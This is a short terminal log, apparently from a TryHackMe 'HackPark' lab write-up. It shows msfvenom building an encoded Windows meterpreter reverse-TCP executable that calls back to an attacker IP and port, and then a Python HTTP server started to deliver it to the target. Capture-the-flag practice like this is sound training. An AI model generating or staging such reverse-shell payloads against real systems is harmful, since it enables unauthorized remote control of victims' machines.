 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/hackpark]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.17.67.204 LPORT=7320 -f exe -o rv-shell.exe
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/closeureyes/.msf4/db...pg_ctl: another server might be running; trying to start server anyway
waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: rv-shell.exe
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/hackpark]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...